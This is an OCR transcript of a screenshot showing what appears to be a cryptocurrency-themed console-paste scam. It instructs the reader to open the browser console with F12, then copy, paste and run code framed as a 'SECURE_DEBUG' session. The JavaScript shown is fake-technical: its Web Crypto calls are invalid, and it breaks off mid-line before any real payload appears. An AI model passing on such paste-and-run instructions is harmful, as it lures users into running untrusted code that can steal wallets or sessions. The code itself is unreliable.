
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: tk792lbn9c
q

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+n
ode_sync, "color:#3b82f6;font-weight:bo
ld;");

console.info("Target: Invalid metadata 
address (Hash: 0xa218c6a1)");

setTimeout(async () => {

  const seed = await crypto.subtle.gene
rateKey({name:"HMAC",hash:"SHA-512"},tr
ue,["encrypt"]);

  const secret = await crypto.subtle.de
riveKey({name:"ECDSA",salt:new Uint8Arr
ay(12)}, seed, {name:"AES-GCTR",length:
256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] signature